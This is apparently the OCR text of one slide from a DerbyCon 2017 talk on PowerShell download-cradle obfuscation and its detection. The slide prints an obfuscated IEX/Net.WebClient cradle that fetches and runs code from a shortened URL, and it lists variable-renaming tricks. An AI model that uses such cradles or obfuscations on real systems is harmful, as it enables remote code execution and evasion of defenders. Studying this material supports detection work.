 Obscure Token Obfuscation
• Remaining Obfuscation?
IEX (.(COMMAND *w-*ct) Net.WebClient).(((.(COMMAND *w-*ct)
Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like
'*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')
• Rearrangement Obfuscation
• Logical variable naming & syntax → $ds='DownloadString'
• Random variable naming & syntax → SI Variable:/5G2 'DownloadString'
• Obscure Invocation Syntaxes
• We will see in the next slides
MANDIANT
A FireEye® Company
FireEye
Invoke-CradleCrafter:
Moar PowerShell obFUsk8tion &
Detection (@('Tech','niques')
-Join'')
Daniel Bohannon
VII
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com